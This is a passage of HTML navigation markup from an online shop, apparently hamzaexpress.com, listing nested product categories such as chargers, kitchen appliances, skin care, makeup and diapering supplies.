		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4666"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/power-banks/" class="elementor-sub-item">Power banks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4667"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/cable-and-converters/" class="elementor-sub-item">Cable and Converters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4669"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wall-chargers/" class="elementor-sub-item">Wall Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4670"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wireless-chargers/" class="elementor-sub-item">Wireless Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4671"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/tablet-accessories/" class="elementor-sub-item">Tablet Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4672"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/parts-and-tools/" class="elementor-sub-item">Parts and Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5456"><a href="https://hamzaexpress.com/product-category/electronic-accessories/camera-accessories/" class="elementor-sub-item">Camera Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4555"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/" class="elementor-sub-item">Audio</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4673"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/" class="elementor-sub-item">Headphones &amp; Headsets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4674"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/" class="elementor-sub-item">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4675"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/" class="elementor-sub-item">Live sounds and Stage Equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4676"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/" class="elementor-sub-item">Portable Players</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4556"><a href="https://hamzaexpress.com/product-category/electronic-accessories/wearable/" class="elementor-sub-item">Wearable</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4677"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/" class="elementor-sub-item">Fitness Gadgets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4557"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/" class="elementor-sub-item">Storage &amp; Organization</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4558"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/" class="elementor-item">TV &amp; HOME APPLIANCES</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4560"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/" class="elementor-sub-item">TV ACCESSORIES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/tv-receivers/" class="elementor-sub-item">TV Receivers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4682"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/wall-mounts-protectors/" class="elementor-sub-item">Wall Mounts &amp; Protectors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4559"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/home-audio/" class="elementor-sub-item">HOME AUDIO</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/" class="elementor-sub-item">Portable Players</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4680"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/" class="elementor-sub-item">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/" class="elementor-sub-item">Live sounds and Stage Equipment</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4561"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/" class="elementor-sub-item">LARGE APPLIANCES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4683"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/washing-machines/" class="elementor-sub-item">Washing Machines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4684"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/refrigerators/" class="elementor-sub-item">Refrigerators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4685"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/microwave/" class="elementor-sub-item">Microwave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4686"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/oven-large-appliances/" class="elementor-sub-item">Oven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4687"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/freezer/" class="elementor-sub-item">Freezer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4688"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/cooktop-range/" class="elementor-sub-item">Cooktop &amp; Range</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4690"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/water-heater/" class="elementor-sub-item">Water Heater</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4562"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/" class="elementor-sub-item">SMALL KITCHEN APPLIANCES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4689"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/pressure-cookers/" class="elementor-sub-item">Pressure Cookers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4691"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/rice-cooker/" class="elementor-sub-item">Rice Cooker</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4692"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/blender-mixer-grinder/" class="elementor-sub-item">Blender, Mixer &amp; Grinder</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4693"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/electric-kettle/" class="elementor-sub-item">Electric Kettle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4694"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/juicer-fruit-extraction/" class="elementor-sub-item">Juicer &amp; Fruit Extraction</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4695"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/fryer/" class="elementor-sub-item">Fryer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4696"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/water-purifier/" class="elementor-sub-item">Water Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4697"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/specialty-cookware/" class="elementor-sub-item">Specialty Cookware</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4563"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/" class="elementor-sub-item">COOLING AND AIR TREATMENT</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4698"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/fan/" class="elementor-sub-item">Fan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4699"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/" class="elementor-sub-item">Air Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4700"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-cooler/" class="elementor-sub-item">Air Cooler</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4701"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-purifier/" class="elementor-sub-item">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4702"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/dehumidifier/" class="elementor-sub-item">Dehumidifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4564"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/humidifier-vacuums-floor-care/" class="elementor-sub-item">Humidifier Vacuums &amp; Floor Care</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4703"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/vaccume-and-floor-care/" class="elementor-sub-item">VACCUME AND FLOOR CARE</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4704"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner/" class="elementor-sub-item">Vacuum Cleaner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/floor-polisher/" class="elementor-sub-item">Floor Polisher</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4706"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/vacuum-cleaner-parts/" class="elementor-sub-item">Vacuum Cleaner Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4565"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/" class="elementor-sub-item">IRON AND GARMENT CARE</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/irons/" class="elementor-sub-item">Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4708"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/garment-steamer/" class="elementor-sub-item">Garment steamer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4709"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/iron-and-garment-care/sewing-machine/" class="elementor-sub-item">Sewing Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4566"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/" class="elementor-sub-item">PERSONAL CARE APPLIANCES</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4710"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-dryers/" class="elementor-sub-item">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4712"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/air-purifier-personal-care-appliances/" class="elementor-sub-item">Air Purifier</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4711"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/personal-care-appliances/grooming-appliances/" class="elementor-sub-item">Grooming Appliances</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4567"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/cooling-and-air-treatment/air-conditioner-cooling-and-air-treatment/" class="elementor-sub-item">Air Conditioner</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4568"><a href="https://hamzaexpress.com/product-category/health-and-beauty/" class="elementor-item">HEALTH AND BEAUTY</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6232"><a href="https://hamzaexpress.com/product-category/health-and-beauty/medical-supplies/" class="elementor-sub-item">Medical Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4569"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/" class="elementor-sub-item">Bath &amp; Body</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/bath-body-accessories/" class="elementor-sub-item">Bath &amp; Body Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-massage-oils/" class="elementor-sub-item">Body &amp; Massage Oils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-moisturizers/" class="elementor-sub-item">Body Moisturizers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/body-soaps-shower-gels/" class="elementor-sub-item">Body Soaps &amp; Shower Gels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/foot-care/" class="elementor-sub-item">Foot Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hair-removal/" class="elementor-sub-item">Hair Removal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/breast-care/" class="elementor-sub-item">Breast Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/hand-care/" class="elementor-sub-item">Hand Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784"><a href="https://hamzaexpress.com/product-category/health-and-beauty/bath-and-body/talcum-powder/" class="elementor-sub-item">Talcum Powder</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4570"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/" class="elementor-sub-item">BEAUTY TOOLS</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/curling-irons-wands/" class="elementor-sub-item">Curling Irons &amp; Wands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/flat-irons/" class="elementor-sub-item">Flat Irons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4772"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-dryers-mens-care/" class="elementor-sub-item">Hair Dryers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/hair-removal-appliances/" class="elementor-sub-item">Hair Removal Appliances</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/slimming-electric-massage/" class="elementor-sub-item">Slimming &amp; Electric Massage</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/skin-care-tools/" class="elementor-sub-item">Skin Care Tools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785"><a href="https://hamzaexpress.com/product-category/health-and-beauty/beauty-tools/multi-stylers/" class="elementor-sub-item">Multi-stylers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4571"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/men-fragrances/" class="elementor-sub-item">Men Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4572"><a href="https://hamzaexpress.com/product-category/health-and-beauty/fragnances/women-fragrances/" class="elementor-sub-item">Women Fragrances</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4573"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/hair-care-mens-care/" class="elementor-sub-item">Hair Care</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4759"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/shampoo/" class="elementor-sub-item">Shampoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-accessories/" class="elementor-sub-item">Hair Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4761"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-brushes-combs/" class="elementor-sub-item">Hair Brushes &amp; Combs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4762"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-care-accessories/" class="elementor-sub-item">Hair Care Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4763"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-coloring/" class="elementor-sub-item">Hair Coloring</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4764"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-conditioner/" class="elementor-sub-item">Hair Conditioner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4765"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/hair-styling/" class="elementor-sub-item">Hair Styling</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4766"><a href="https://hamzaexpress.com/product-category/health-and-beauty/hair-care/wig-hair-extensions-pads/" class="elementor-sub-item">Wig &amp; Hair Extensions &amp; Pads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4574"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/" class="elementor-sub-item">MAKEUP</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4750"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/foundation/" class="elementor-sub-item">Foundation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4751"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/lips/" class="elementor-sub-item">Lips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4752"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/eyes/" class="elementor-sub-item">Eyes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4753"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/nails/" class="elementor-sub-item">Nails</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4754"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/brushes-sets/" class="elementor-sub-item">Brushes &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4755"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-accessories/" class="elementor-sub-item">Makeup Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-removers/" class="elementor-sub-item">Makeup Removers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4757"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/makeup-platters-sets/" class="elementor-sub-item">Makeup Platters &amp; Sets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4758"><a href="https://hamzaexpress.com/product-category/health-and-beauty/makeup/body/" class="elementor-sub-item">Body</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4575"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/" class="elementor-sub-item">SKIN CARE</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4732"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/serum-essence/" class="elementor-sub-item">Serum &amp; Essence</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4733"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/dermacare/" class="elementor-sub-item">Dermacare</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4734"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-mask-packs/" class="elementor-sub-item">Face Mask &amp; Packs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4735"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/face-scrubs-exfoliators/" class="elementor-sub-item">Face Scrubs &amp; Exfoliators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4736"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/facial-cleansers/" class="elementor-sub-item">Facial Cleansers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4737"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/sunscreen-after-sun/" class="elementor-sub-item">Sunscreen &amp; After sun</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4738"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/eye-care/" class="elementor-sub-item">Eye Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4739"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/toner-mists/" class="elementor-sub-item">Toner &amp; Mists</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4740"><a href="https://hamzaexpress.com/product-category/health-and-beauty/skin-care/moisturizers-and-cream/" class="elementor-sub-item">Moisturizers and Cream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4741"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/oral-care/" class="elementor-sub-item">Oral Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4742"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/adult-diapers-incontinent/" class="elementor-sub-item">Adult Diapers &amp; incontinent</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4743"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/deodorants/" class="elementor-sub-item">Deodorants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4745"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/bath-body/" class="elementor-sub-item">Bath &amp; Body</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4744"><a href="https://hamzaexpress.com/product-category/health-and-beauty/personal-care/feminine-wash/" class="elementor-sub-item">Feminine Wash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4748"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/shaving-grooming/" class="elementor-sub-item">Shaving &amp; Grooming</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4749"><a href="https://hamzaexpress.com/product-category/health-and-beauty/mens-care/sports-nutrition/" class="elementor-sub-item">Sports Nutrition</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4576"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/" class="elementor-sub-item">SEXUAL WELLNESS</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4730"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/condoms/" class="elementor-sub-item">Condoms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4731"><a href="https://hamzaexpress.com/product-category/health-and-beauty/sexual-wellness/lubricants/" class="elementor-sub-item">Lubricants</a></li>
	</ul>
</li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4577"><a href="https://hamzaexpress.com/product-category/babies-and-toys/" class="elementor-item">Babies and Toys</a>
<ul class="sub-menu woovina-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4578"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/" class="elementor-sub-item">DIAPERING AND POTTY</a>
	<ul class="sub-menu woovina-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4816"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/cloth-diapers-accessories/" class="elementor-sub-item">Cloth Diapers &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4817"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diaper-bags/" class="elementor-sub-item">Diaper Bags</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4818"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/diapering-care/" class="elementor-sub-item">Diapering Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4819"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/" class="elementor-sub-item">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4820"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/potty-training/" class="elementor-sub-item">Potty Training</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4821"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/wipes-holders/" class="elementor-sub-item">Wipes &amp; Holders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4815"><a href="https://hamzaexpress.com/product-category/babies-and-toys/diapering-and-potty/disposable-diapers/" class="elementor-sub-item">Disposable diapers</a></li>
	</ul>
</li>
